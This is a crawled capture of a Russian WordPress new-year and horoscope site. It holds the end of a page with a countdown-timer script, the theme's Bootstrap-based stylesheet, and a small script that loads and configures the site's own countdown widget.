        const currentDate = new Date()
        const diff = deadline - currentDate;

        console.log(currentDate.getTimezoneOffset());
        //console.log(diff);

        //console.log(date.getTimezoneOffset());
        if (diff <= 0) {
          clearInterval(timerId);
        }
        const days = diff > 0 ? Math.floor(diff / 1000 / 60 / 60 / 24) : 0;
        const hours = diff > 0 ? Math.floor(diff / 1000 / 60 / 60) % 24 : 0;
        const minutes = diff > 0 ? Math.floor(diff / 1000 / 60) % 60 : 0;
        const seconds = diff > 0 ? Math.floor(diff / 1000) % 60 : 0;
        $days.textContent = days < 10 ? '0' + days : days;
        $hours.textContent = hours < 10 ? '0' + hours : hours;
        $minutes.textContent = minutes < 10 ? '0' + minutes : minutes;
        $seconds.textContent = seconds < 10 ? '0' + seconds : seconds;
        $days.dataset.title = declensionNum(days, ['день', 'дня', 'дней']);
        $hours.dataset.title = declensionNum(hours, ['час', 'часа', 'часов']);
        $minutes.dataset.title = declensionNum(minutes, ['минута', 'минуты', 'минут']);
        $seconds.dataset.title = declensionNum(seconds, ['секунда', 'секунды', 'секунд']);
      }
      // получаем элементы, содержащие компоненты даты
      const $days = document.querySelector('.timer__days');
      const $hours = document.querySelector('.timer__hours');
      const $minutes = document.querySelector('.timer__minutes');
      const $seconds = document.querySelector('.timer__seconds');
      // вызываем функцию countdownTimer
      countdownTimer();
      // вызываем функцию countdownTimer каждую секунду
      timerId = setInterval(countdownTimer, 1000);
    });
  </script>


  </body>
</html>



<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием Disk: Enhanced 

Served from: 2026god.com @ 2026-01-24 18:10:37 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://2026god.com/wp-content/themes/2026God/style.css?ver=0.1.4.2
body_size: 7564
content:
/*
Theme Name: 2026 God
Author: 2026God
Author URI: https://profiles.wordpress.org/2026God/
Description: Based on the popular Bootstrap 4 library, this theme shows how mobile friendly CSS framework can be used to create sleek, simple, fast and functional websites, with ease and intuitive way in modern front-end web developmen days.
Version: 0.1.4.2
Requires at least: 5.3
Tested up to: 5.6
Requires PHP: 7.0
Tags: two-columns, custom-menu, custom-background, right-sidebar, custom-header, featured-images, sticky-post, theme-options, threaded-comments, translation-ready, blog
License: GPLv2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: god-2026
Domain Path: /languages

== Copyright & License Notes ==

 2026 God WordPress Theme, Copyright 2016 Paweł Nowak
 2026 God is distributed under the terms of the GNU GPL


 This program is free software: you can redistribute it and/or modify
 it under the terms of the GNU General Public License as published by
 the Free Software Foundation, either version 2 of the License, or
(at your option) any later version.

 License URI: http://www.gnu.org/licenses/gpl-2.0.html

 In general words, feel free and encouraged to use, modify and redistribute this theme however you like.
 You may remove any copyright references (unless required by third party components) and crediting is not necessary.
 The theme is offered free of charge. If someone asked money for it, someone just tricked you.

 This program is distributed in the hope that it will be useful,
 but WITHOUT ANY WARRANTY; without even the implied warranty of
 MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the
 GNU General Public License for more details.

 2026 God Theme bundles the following third-party resources:

*! TwentyTwenty_SVG_Icons class
 * Copyright: Twenty Twenty WordPress Theme, Copyright 2019-2020 WordPress.org
 * License: GPLv2 or later
 * License URI: http://www.gnu.org/licenses/gpl-2.0.html

*! Playfair Display font
 * Copyright: 2017 The Playfair Display Project Authors (https://github.com/clauseggers/Playfair-Display)
 * Licence: SIL Open Font License (OFL)
 * Licence URI: https://scripts.sil.org/cms/scripts/page.php?site_id=nrsi&id=OFL
 * Author: Claus Eggers Sørensen Principal design
 * Author URL: http://forthehearts.net/about/

*! pin.svg
 * Copyright: Entypo
 * Author URI: http://www.entypo.com/
 * Licence: CC-BY-SA 4.0
 * Licence URI: https://creativecommons.org/licenses/by-sa/4.0/
 *

*! Bootstrap v4.5.3 (https://getbootstrap.com/)
 * Copyright 2011-2020 The Bootstrap Authors
 * Copyright 2011-2020 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 *

*! HTML5 Shiv v3.7.0,
 * Copyright 2014 Alexander Farkas
 * Licenses: 	MIT/GPL2
 * Source: 		https://github.com/aFarkas/html5shiv
 *

*! Respond.js v1.4.2: min/max-width media query polyfill
 * Copyright 2013 Scott Jehl
 * Licensed under MIT https://github.com/scottjehl/Respond/blob/master/LICENSE-MIT
 *

 **/

/*    font-family: 'Montserrat', sans-serif;

    font-family: 'Roboto', sans-serif;*/



.text-violet{
		color:#3171A5
	}
body {
   color: #333;
   -ms-word-wrap: break-word;
   word-wrap: break-word;
   font-family: 'Montserrat', sans-serif;
   font-weight:400;
   font-size:15px;
/*hyphens: auto;
text-align: justify;*/
 }


@media (min-width: 48em) {
  html {
    font-size: 18px;
  }
}

/*
h1, .h1,
h2, .h2,
h3, .h3,
h4, .h4,
h5, .h5,
h6, .h6 {
  font-family: "Playfair Display", Georgia, "Times New Roman", serif;
  font-weight: 700;
}*/


a {
    color: #3171A5;
    text-decoration: none;

}

a:hover {
    color: #FF0016;
  }

h1, .h1,
h2, .h2,
h3, .h3,
h4, .h4,
h5, .h5,
h6, .h6 {
  font-family: 'Roboto', sans-serif;;
  font-weight: 400;
  color:#333;
  
}

h1 a, .h1 a,
h2 a, .h2 a,
h3 a, .h3 a,
h4 a, .h4 a,
h5 a, .h5 a,
h6 a, .h6 a {
  font-family: 'Roboto', sans-serif;
  font-weight: 600;
  color:#3171A5;
}







/*
 * Override Bootstrap's default container.
 */
/*.container {max-width: 60rem;}*/
.has-custom-header h1, .has-custom-header p{
    background-color: #343a40d4;
    display: inline-block;
    padding: .5rem;
    color: #fff!important;
}
/*
 * Masthead for nav
 */
.blog-masthead {
  /* margin-bottom: 3rem; */
  background-color: #428bca;
  -webkit-box-shadow: inset 0 -.1rem .25rem rgba(0,0,0,.1);
  box-shadow: inset 0 -.1rem .25rem rgba(0,0,0,.1);
}
/* Nav links */
.nav-link {
  position: relative;
  font-weight: 500;
  color: #cdddeb;
}
.nav-link:hover,
.nav-link:focus {
  color: #fff;
  background-color: #2376BB;
}
/* Active state gets a caret at the bottom */
.nav-link.active {
  color: #fff;
}
.nav-link.active:after {
  position: absolute;
  bottom: 0;
  left: 50%;
  width: 0;
  height: 0;
  margin-left: -.3rem;
  vertical-align: middle;
  content: "";
  border-right: .3rem solid transparent;
  border-bottom: .3rem solid;
  border-left: .3rem solid transparent;
  background: transparent;
}


.nav-scroller {
  position: relative;
  z-index: 2;
}

.nav-scroller .nav {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
  margin-top: 0px;
  overflow-x: auto;
  overflow-y: hidden;
  text-align: center;
  white-space: nowrap;
  -webkit-overflow-scrolling: touch;
}

.nav-scroller .nav-link {
  padding-top: .75rem;
  padding-bottom: .75rem;
  font-size: .875rem;
}

/*
 * Blog name and description
 */
.blog-header {
  padding-bottom: 1.25rem;
  margin-bottom: 1.25rem;
  padding-top: 1.25rem;
  line-height: 1;
  border-bottom: 1px solid #e5e5e5;
}
.logo{
	margin-top: 10px
}
/* Pagination */
.blog-pagination {margin-bottom: 4rem;}
.blog-pagination > .btn, .round {border-radius: 2rem;}
/*
 * Blog posts
 */
.blog-post {margin-bottom: 4rem;}
.blog-post-meta {color: #999;}
/*
 * Footer
 */
.blog-footer {
  padding: 2.5rem 0;
  color: #555;

  background-color: #f9f9f9;
  border-top: .05rem solid #e5e5e5;
}

.blog-footer a {
  color: #555;
}


.blog-footer p:last-child {margin-bottom: 0;}
.comment-reply-link {color: #868e96}
ul.sub-menu { padding-left: 0.5rem; border-left: 1px solid #dee2e6; }

/* =WordPress Core
-------------------------------------------------------------- */

.alignnone {
    margin: 5px 20px 20px 0;
}

.aligncenter,
div.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}

.alignright {
    float:right;
    margin: 5px 0 20px 20px;
}

.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}

a img.alignnone {
    margin: 5px 20px 20px 0;
}

a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto
}

.wp-caption {
    background: #fff;
    border: 1px solid #f0f0f0;
    max-width: 96%; /* Image does not overflow the content area */
    padding: 5px 3px 10px;
    text-align: center;
}

.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}

.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto;
}

.wp-caption p.wp-caption-text {
    font-size: 11px;
    line-height: 17px;
    margin: 0;
    padding: 0 4px 5px;
}

/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:focus {
	clip: auto !important;
	font-weight: bold;
	height: auto;
	left: 5px;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}

.sticky h2 {padding: 0.5rem 1rem;
background-color: #343a40;
color: #f8f9fa;
}
.sticky a.read-more{padding-right:.7rem}
.gallery-caption {}
.bypostauthor {}
.size-auto,
.size-full,
.size-large,
.size-medium,
.size-thumbnail {
	max-width: 100%;
	height: auto;
}
.widget ul {list-style-type: none; padding-left: 0}.widget ul.children {padding-left: 1.5rem}
footer ul li{list-style: none;text-align: left;}



.top-line{
background: #fff;
background: linear-gradient(to right, #3171A52b 0, #fff 50%);
box-shadow: 0 0 1px rgba(0, 0, 0, 0.3);
text-transform: uppercase;
min-height: 50px;
}

 .top-arrow{
	 width: 0; height: 0; border: 26px solid transparent; position: absolute; border-top-color: #fff; border-bottom: 0; border-right: 0; left: -26px; }
 .bottom-arrow{
	 top:25px; width: 0; height: 0; border: 26px solid transparent; position: absolute; border-right-color: #fff; border-left: 0; border-bottom: 0; left: -26px; }
 
 .navbar{
	background: #fff; 
	padding: 0;
}

.nav-scroller .nav-link {
font-size: 13px;
color: #333;
/*padding-top: 1em;
padding-bottom: 1rem;*/
font-weight:500;
border-bottom: 4px solid rgba(255, 255, 255, 0);
}

.nav-link:hover, .nav-link:focus {

    color: #333;
    background-color: #fff;
	/*border-bottom:3px solid #3171A5;*/
border-bottom: 4px solid #3171A5;
}

/*li.nav-item:before{
	content:"";
	border-bottom:3px solid #3171A5;
}*/


.dropdown-item {
    display: block;
    width: 100%;
    padding: 5px;
    clear: both;
    font-weight: 500;
    color: #333;
    text-align: inherit;
    white-space: nowrap;
    background-color: transparent;
    border: 0;
        border-bottom-color: currentcolor;
        border-bottom-style: none;
        border-bottom-width: 0px;
    font-size: 13px;
    border-bottom: 1px solid #ddd;
    text-align: center;
}


li:last-child .dropdown-item{
	 border-bottom: 1px solid transparent;
}

.dropdown-item:hover{
	color:#3171A5
}


.navbar-expand-lg .navbar-nav .dropdown-menu {
    position: absolute;
    padding: 10px;
}




 .crazy-c { text-align:center; display:inline-block; margin:0 25px; padding:0 }
 .crazy-c caption {font-size:13px; line-height:14px; font-weight:bold; margin-bottom:5px; text-transform:capitalize; color:#3171A5; text-align:right; margin-right:7px;padding-top:0;padding-bottom:0; }
 .crazy-c tbody {display:table-row-group; vertical-align:middle; border-color:inherit; }
 .crazy-c tr {display:table-row }
 .crazy-c th, .crazy-c td {border:none; font-size:13px; line-height:14px; color:#333; padding:3px }
 .crazy-c .r {color:#3171A5 }
 .crazy-c .today {color:#fff; font-weight:bold; background:#3171A5 }

div.time-circle{
	font-size:15px;
	font-weight:600; 
}



.alert{
	border-color:transparent;
	border-radius:0;
	padding-left: 80px;
	position:relative;
}
.alert p{
	margin-bottom:10px;
}
.alert p:last-child{
	margin-bottom:0;
}
.alert:before{
content: "";
font-size: 40px;
font-family: bootstrap-icons;
position: absolute;
top: 50%;
left: 20px;
transform: translateY(-50%);
}

.alert-primary:before{content: "\f447";}
.alert-success:before{content: "\f40f";}
.alert-warning:before{content: "\f4dd";}
.alert-danger:before{content: "\f189";}
/*.alert-secondary:before{}*/
.alert-info:before{content: "\f31a";}





blockquote {
position: relative;
font-size: 1.15em;
background: #f5f1fd;
margin: 20px auto;
padding: 20px 80px 20px 80px;
font-style: italic;
font-family: 'Roboto', sans-serif;
font-weight: 400;
}
blockquote:before{
content: "\f27f";
font-size: 40px;
font-family: bootstrap-icons;
position: absolute;
top: 20px;
left: 20px;
	
}
blockquote:after{
content: "\f280";
font-size: 40px;
font-family: bootstrap-icons;
position: absolute;
bottom: 20px;
right: 20px;
	
}






.copyright{
	font-size: .9em;
}

.dropdown-item.active, .dropdown-item:active {
    color: #333;
	font-weight:500;
    text-decoration: none;
    background-color: transparent;
}


.dropdown:hover>.dropdown-menu {
  display: block !important;
}
.block-title {
	
	font-weight:500;
}
.block-title .first-word {
	color: #3171A5;
}

h4.block-title{
	font-size:20px;
}
h5.block-title{
	font-size:16px;
}

.menu-horoscope-container li a{
height: 65px;
display: block;
padding-left: 60px;
padding-top: 10px;
padding-bottom: 10px;
color: #333;
font-size: 13px;
border-bottom: 1px solid #f3f3f3;
font-weight: 400;
}

.menu-horoscope-container li a:hover{
	background-color:#f5f1fd;
	color: #333;
	text-decoration:none;
}
li.oven a{
background: url(./images/zodiak/over.png) no-repeat 5px 10px;
}
li.telec a{
background: url(./images/zodiak/telec.png) no-repeat 5px 10px;	
}
li.bliznecy a{
	background: url(./images/zodiak/bliznecy.png) no-repeat 5px 10px;
}
li.rak a{
background: url(./images/zodiak/rak.png) no-repeat 5px 10px;	
}
li.lev a{
background: url(./images/zodiak/lev.png) no-repeat 5px 10px;	
}
li.deva a{
	background: url(./images/zodiak/deva.png) no-repeat 5px 10px;
}
li.vesy a{
	background: url(./images/zodiak/vesy.png) no-repeat 5px 10px;
}
li.skorpoin a{
	background: url(./images/zodiak/skorpion.png) no-repeat 5px 10px;
}
li.strelec a{
	background: url(./images/zodiak/strelec.png) no-repeat 5px 10px;
}
li.kozerog a{
	background: url(./images/zodiak/kozerog.png) no-repeat 5px 10px;
}
li.vodoley a{
	background: url(./images/zodiak/vodolei.png) no-repeat 5px 10px;
}
li.ryby a{
background: url(./images/zodiak/ryby.png) no-repeat 5px 10px;	
}

.horoscope-item{
	display:block;
	font-size: 15px;
	font-weight: 400;
}

#menu-categories{
	margin:20px 0;
}
#menu-categories li{
	list-style: square;
	color:#3171A5;
	list-style-position: inside;
}
#menu-categories li a{
	color:#333;
	display:inline-block;
	padding:5px 0;
	    line-height: 30px;
		font-weight: 400;
}


    #menu-goroskopy li a:hover {background-color:#D2D2D2 !important }
 .left-sidebar .sidebar {margin-left:0; margin-right:20px; padding-left:0; padding-right:19px; border-left:none; border-right:1px solid #ECECEC }
 .more_horos {background:none repeat scroll 0 0 #f9f9f9; border:1px solid #ededed; margin-bottom:10px; padding:10px }
 .zodiac {margin:20px 0 0; text-align:center }
 .more_horos li {display:inline-block; margin:0 0 15px; text-align:center; width:102px }
 .more_horos li span {color:#333; display:block; margin-top:3px }

#menu-categories li a:hover{
	color:#777;
	text-decoration:none;
}
.widget_links{
	
}

.widget_links ul{
	
}

.widget_links ul li{
	border-bottom: 1px solid #f3f3f3;
}

.widget_links ul li a{
		color:#333;
	display:inline-block;
	padding:5px 0;
	    line-height: 30px;
font-weight: 400;		
}


.widget_links ul li a:hover{
		color:#777;
	text-decoration:none;
}
#toc_container a {
    text-decoration: none;
    text-shadow: none;
}
.toc_number {
margin-right: 5px;
font-weight: 400;
width: 35px;
display: inline-block;
}
.card-last-news{
	border-radius:0;
}
.card-last-news  .card-body a{
	font-weight: 400;
	font-size: 15px;
	color:#333;
	
}
.card-last-news  .card-body a:hover{
	color:#333;
	text-decoration:none;
}
.card-last-news .card-body {
    padding: 10px;
hyphens: none;
}

.news5-link{
		color:#333;
	text-decoration:none;
	display: block;
		font-weight: 400;
	font-size: 15px;
	line-height:20px;
	margin-bottom:10px;
}
.news5-link:hover{
			color:#777;
	text-decoration:none;
}
.news5-widget{
	padding:20px;
	border-top: 3px solid #3171A5;
	border-left: 1px solid #f3f3f3;
	border-right: 1px solid #f3f3f3;
	border-bottom: 1px solid #f3f3f3;
}


.btn{
	border-radius:0;
}


.commentlist .comment-content{
	
}
.commentlist .comment-author{
	font-weight: 500;
}
.commentlist .comment-date{
	font-weight: 500;
}
li.comment{
	
	border: 1px solid #f3f3f3;
	margin-bottom:10px;
}
li.comment .comment-body{
	padding:10px;
	border-left: 3px solid transparent;
}
li.comment .comment-body:hover{
	border-left: 3px solid #3171A5;
}
li.comment .comment-body p{
	margin:0
}
#commentform label{
	display: block;
}
.btn-primary,a.btn-primary
{
	background:#3171A5;
	border-color:#3171A5;
	color:#fff !important;
}
.btn-primary:hover,
.btn-primary:active,
.btn-primary:focus,
a.btn-primary:hover,
a.btn-primary:active,
a.btn-primary:focus
{
	background:#3171A5;
	border-color:#3171A5;
	color:#fff !important;
}

.list-footer li{
	margin-bottom:15px;
}
.list-footer li a{
display: block;
line-height: 20px;
}

.blog-footer h5{
	margin-bottom:20px
}


.btn-sm {

    font-size: 14px;
    padding: 2px 5px;
font-weight: 500;
}

.card-last-news,
.card-last-news img{
	border-radius:0;
}
.card-last-news h3{
	hyphens:none;
	text-align:left
}
h1{
	hyphens:none;
	text-align:left
}
/*.card-last-news:hover{
	-moz-transform: scale(1.01) ;
-webkit-transform: scale(1.01));
-o-transform: scale(1.01) ;
-ms-transform: scale(1.01);
transform: scale(1.01) ;
	
	-o-transition: all 0.5s ease-in-out;

-moz-transition: all 0.5s ease-in-out;

-webkit-transition: all 0.5s ease-in-out;

transition: all 0.5s ease-in-out;
}*/

.card-last-news .card-body a.btn-readmore{
	color:#3171A5;
	font-weight: 500;
}
.badge{
	border-radius:0;
}
.badge-primary 
{
	background:#3171A5;
	border-color:#3171A5;
	color:#fff !important;
}

.badge-primary i{
	position: relative;
margin-right:5px;
top: -1px;
}

.badge-primary a{
	color:#fff !important;
}
.badge-primary a:hover{
	color:#fff !important;
	text-decoration:none;
}

.list-categories{
	
}
.list-categories li{

margin-bottom:10px;

}
.list-categories li a{

}


.btn.focus, .btn:focus,.btn-primary.focus, .btn-primary:focus {
    box-shadow: none !important;
}

.pagination{
	
}
.pagination .page-item{
margin-right: 10px;
}
.pagination .page-item .page-numbers{
border: 1px solid #f3f3f3;
padding: 5px;
min-width: 30px;
text-align: center;
display:block;
font-weight:500;
}
.pagination .page-item .page-numbers.current{
color: #fff;
background: #3171A5;
	
}

h1.blog-post-title{
	 font-size: 2rem;
	 hyphens:none;
}

.card-related .card-body{
min-height: 80px;
line-height: 18px;
}


.alert-grammar{
	padding: .75rem 1.25rem;
}

.alert-grammar span{
	font-weight:500;
}





.card-last-news .card-body .footer-meta .catname a{
	font-size:12px;  font-weight: 500;
}
.card-last-news .card-body .footer-meta .date{
		font-size:12px;  font-weight: 500;
		margin-left:10px;
		position:relative;
		top:2px;
}

.dropdown-menu {
    top: 95%;
}
.article-content{
position: relative;
top: 0;
}



.search-form {
  position: absolute;
  top: 0%;
  right: 0%;
 /* transform: translate(-50%);*/
}

.input-group.search-group {
    height: 50px;
    min-width: 50px;
    position: relative;
}

.input-group .form-control:hover, 
.input-group .form-control:focus {
    padding: 10px 20px;
    width: 380px;
    color: #777;
    cursor: auto;
    background-color: #fff;  border:1px solid rgba(0,0,0,.125);
}

.input-group .form-control::-moz-placeholder {
    color: transparent;
}

.input-group .form-control::-webkit-input-placeholder {
    color: transparent;
}

.input-group .form-control:hover::-moz-placeholder,
.input-group .form-control:focus::-moz-placeholder { 
    color: #777;
}
.input-group .form-control:hover::-webkit-input-placeholder,
.input-group .form-control:focus::-webkit-input-placeholder { 
    color: #777;
}

.input-group .form-control:focus {
  box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.075) inset;
  border-color: rgba(0,0,0,.125);

}

.form-control.search-control {
 background: url(./images/search.svg) no-repeat right 0px center / 15px;
  border: 1px solid transparent;
  border-radius: 5px;
  color: transparent;
  font-size: 16px;
  width: 50px;
  height: 50px;
  margin: 0;
  padding: 0;
  outline: 0 none;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 10;
  cursor: pointer;
  -webkit-backface-visibility: hidden;

  transition: width 0.25s;
}

.timersimple{
	font-weight:500;
}

@media(max-width:1200px){
.container, .container-lg, .container-md, .container-sm {

    max-width: 100%;
}
}



@media(max-width:1170px){

.top-arrow,.bottom-arrow{
content:"";
display:none;
}

}


@media(max-width:992px){
	
	
.top-line{
background: #fff;

box-shadow: 0 0 1px rgba(0, 0, 0, 0.3);
text-transform: uppercase;
min-height: auto;
padding-top:5px;
padding-bottom:5px;
}
	.container, .container-sm {

    max-width: 100%;

}

.top-arrow,.bottom-arrow{
	content:"";
	display:none;
}

.navbar-toggler {
    padding: 0;
    font-size: 2rem;
}
.blog-header {
    padding-bottom: 0;
    margin-bottom: 2rem;
    padding-top: 0;	
}

.logo{
	text-align:center;
}
.input-group .form-control:hover, .input-group .form-control:focus {
    padding: 10px 20px 10px 40px ;}
.form-control.search-control {
background: url(./images/search.svg) no-repeat 10px 14px / 30px}
width: auto;
height: auto;

.input-group.search-group {
    height: auto;
    min-width: auto;
    position: relative;
}
.search-form {
    top: -10px;
}
textarea {
    width: 100%;
}
.alignnone {
    margin: 0;
}

.timersimple{
	font-weight:500;
	font-size:12px;
}

.navbar-nav {
    padding: 10px;
	
}


.nav-scroller .nav-link {

    border-bottom: none;

}

.navbar-nav  .nav-item{
	border-bottom:1px solid #ddd;
}
.navbar-nav  .nav-item:last-child{
	border-bottom:1px solid transparent;
	
}

.nav-link:hover, .nav-link:focus {
    border-bottom: 1px solid transparent;

}
.navbar-expand-lg .navbar-nav .dropdown-menu {
    position: relative;
    padding: 10px;
}
.dropdown-menu {
    display: block;margin-bottom: 10px;
}

.dropdown-menu .nav-item {
    border-bottom: none;
}

body {
   font-size:16px;
}
}

iframe {max-width:100% }

textarea {
    width: 100%;
}





.gallery-block{
  padding-bottom: 60px;
  padding-top: 60px;
}

.gallery-block .heading{
    margin-bottom: 50px;
    text-align: center;
}

.gallery-block .heading h2{
    font-weight: bold;
    font-size: 1.4rem;
    text-transform: uppercase;
}

.gallery-block.compact-gallery .item{
  overflow: hidden;
  margin-bottom: 0;
  background: black;
  opacity: 1;
}

.gallery-block.compact-gallery .item .image{
  transition: 0.8s ease;
}

.gallery-block.compact-gallery .item .info{
  position: relative;
    display: inline-block;
}

.gallery-block.compact-gallery .item .description{
  display: grid;
    position: absolute;
    bottom: 0;
    left: 0;
    color: #fff;
    padding: 10px;
    font-size: 17px;
    line-height: 18px;
    width: 100%;
    padding-top: 15px;
    padding-bottom: 15px;
    opacity: 1;
    color: #fff;
    transition: 0.8s ease;
    text-align: center;
    text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.2);
    background: linear-gradient(to bottom, transparent, rgba(0, 0, 0, 0.39));
}

.gallery-block.compact-gallery .item .description .description-heading{
  font-size: 1em;
  font-weight: bold;
}

.gallery-block.compact-gallery .item .description .description-body{
  font-size: 0.8em;
  margin-top: 10px;
  font-weight: 300;
}

@media (min-width: 576px) {

  .gallery-block.compact-gallery .item .description {
    opacity: 0; 
  }

  .gallery-block.compact-gallery .item a:hover .description {
    opacity: 1; 
  } 

  .gallery-block .zoom-on-hover:hover .image {
    transform: scale(1.3);
    opacity: 0.7; 
  }
}
#baguetteBox-overlay{display:none;opacity:0;position:fixed;overflow:hidden;top:0;left:0;width:100%;height:100%;z-index:1000000;background-color:#222;background-color:rgba(0,0,0,.8);-webkit-transition:opacity .5s ease;transition:opacity .5s ease}#baguetteBox-overlay.visible{opacity:1}#baguetteBox-overlay .full-image{display:inline-block;position:relative;width:100%;height:100%;text-align:center}#baguetteBox-overlay .full-image figure{display:inline;margin:0;height:100%}#baguetteBox-overlay .full-image img{display:inline-block;width:auto;height:auto;max-height:100%;max-width:100%;vertical-align:middle;-webkit-box-shadow:0 0 8px rgba(0,0,0,.6);-moz-box-shadow:0 0 8px rgba(0,0,0,.6);box-shadow:0 0 8px rgba(0,0,0,.6)}#baguetteBox-overlay .full-image figcaption{display:block;position:absolute;bottom:0;width:100%;text-align:center;line-height:1.8;white-space:normal;color:#ccc;background-color:#000;background-color:rgba(0,0,0,.6);font-family:sans-serif}#baguetteBox-overlay .full-image:before{content:"";display:inline-block;height:50%;width:1px;margin-right:-1px}#baguetteBox-slider{position:absolute;left:0;top:0;height:100%;width:100%;white-space:nowrap;-webkit-transition:left .4s ease,-webkit-transform .4s ease;transition:left .4s ease,-webkit-transform .4s ease;transition:left .4s ease,transform .4s ease;transition:left .4s ease,transform .4s ease,-webkit-transform .4s ease,-moz-transform .4s ease}#baguetteBox-slider.bounce-from-right{-webkit-animation:bounceFromRight .4s ease-out;animation:bounceFromRight .4s ease-out}#baguetteBox-slider.bounce-from-left{-webkit-animation:bounceFromLeft .4s ease-out;animation:bounceFromLeft .4s ease-out}@-webkit-keyframes bounceFromRight{0%,100%{margin-left:0}50%{margin-left:-30px}}@keyframes bounceFromRight{0%,100%{margin-left:0}50%{margin-left:-30px}}@-webkit-keyframes bounceFromLeft{0%,100%{margin-left:0}50%{margin-left:30px}}@keyframes bounceFromLeft{0%,100%{margin-left:0}50%{margin-left:30px}}.baguetteBox-button#next-button,.baguetteBox-button#previous-button{top:50%;top:calc(50% - 30px);width:44px;height:60px}.baguetteBox-button{position:absolute;cursor:pointer;outline:0;padding:0;margin:0;border:0;-moz-border-radius:15%;border-radius:15%;background-color:#323232;background-color:rgba(50,50,50,.5);color:#ddd;font:1.6em sans-serif;-webkit-transition:background-color .4s ease;transition:background-color .4s ease}.baguetteBox-button:focus,.baguetteBox-button:hover{background-color:rgba(50,50,50,.9)}.baguetteBox-button#next-button{right:2%}.baguetteBox-button#previous-button{left:2%}.baguetteBox-button#close-button{top:20px;right:2%;right:calc(2% + 6px);width:30px;height:30px}.baguetteBox-button svg{position:absolute;left:0;top:0}.baguetteBox-spinner{width:40px;height:40px;display:inline-block;position:absolute;top:50%;left:50%;margin-top:-20px;margin-left:-20px}.baguetteBox-double-bounce1,.baguetteBox-double-bounce2{width:100%;height:100%;-moz-border-radius:50%;border-radius:50%;background-color:#fff;opacity:.6;position:absolute;top:0;left:0;-webkit-animation:bounce 2s infinite ease-in-out;animation:bounce 2s infinite ease-in-out}.baguetteBox-double-bounce2{-webkit-animation-delay:-1s;animation-delay:-1s}@-webkit-keyframes bounce{0%,100%{-webkit-transform:scale(0);transform:scale(0)}50%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes bounce{0%,100%{-webkit-transform:scale(0);-moz-transform:scale(0);transform:scale(0)}50%{-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}}

.compact-gallery {
	text-align:center;
}
.compact-gallery .image {
    /*width: 280px; *//* You can set the dimensions to whatever you want */
    height: 380px;
    object-fit: cover;
	margin:2px auto;
}
@media(max-width:992px){
	.compact-gallery .image {
/*    width: 600px;
    height: 600px;*/
    width: auto;
    height: auto;

    object-fit: cover;
	margin:2px auto;
}

.logo{
  min-height:125px;
}

}

.gutters2 {
  margin-right: 2px;
  margin-left: 2px;
}
.gutters2  > .col,
.gutters2  > [class*="col-"] {
    padding-right: 2px;
    padding-left: 2px;
  }
.blog-post a{
	text-decoration:underline;
}
table{
	margin-bottom:20px;
}

table tr{
	
}
table td{
border: 1px solid #ddd;
padding: 10px;
}
.post-ratings-comment-author{
  display:none
}

.mobile_timer .timer__items {
      display: flex;
      font-size: 16px;justify-content: center;
    }
.mobile_timer .timer{
  margin-top: 10px;
}
.mobile_timer     .timer__item {
      position: relative;
      min-width: 60px;
      margin-left: 10px;
      margin-right: 10px;
      padding-bottom: 15px;
      text-align: center;
    }

.mobile_timer     .timer__item::before {
      content: attr(data-title);
      display: block;
      position: absolute;
      left: 50%;
      bottom: 0;
      transform: translateX(-50%);
      font-size: 14px;
    }

.mobile_timer     .timer__item:not(:last-child)::after {
      content: ':';
      position: absolute;
      right: -15px;
    }
ul#commentlist li{
list-style:none;
}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://2026god.com/wp-content/themes/2026God/js/TimeCircles.js
body_size: 590
content:
(function(){var _id='85c53692ea3443f9d4c15e4869eac5d2';while(document.getElementById('timer'+_id))_id=_id+'0';document.write('<div id=\'timer'+_id+'\' style=\'min-width:490px;height:120px;margin:5px auto;display:inline-block;\'></div>');var _t=document.createElement('script');_t.src='/wp-content/themes/2026God/js/timer.min.js';var _f=function(_k){var l=new MegaTimer(_id,{'view':[1,1,1,1],'type':{'currentType':'1','params':{'usertime':true,'tz':'0','utc':1798761600000}},'design':{'type':'circle','params':{'width':'4','radius':'55','line':'solid','line-color':'#f1eaff','background':'solid','background-color':'#3171A5','direction':'Clockwise','number-font-family':{'family':'\'Raleway\', \'Helvetica Neue\', Helvetica, Arial, Sans-Serif'},'number-font-size':'45','number-font-color':'#3171A5','separator-margin':'4','separator-on':false,'separator-text':':','text-on':true,'text-font-family':{'family':'\'Raleway\', \'Helvetica Neue\', Helvetica, Arial, Sans-Serif'},'text-font-size':'15','text-font-color':'#E1C10'}},'designId':8,'theme':'black','width':490,'height':120});if(_k!=null)l.run();};_t.onload=_f;_t.onreadystatechange=function(){if(_t.readyState=='loaded')_f(1);};var _h=document.head||document.getElementsByTagName('head')[0];_h.appendChild(_t);}).call(this);

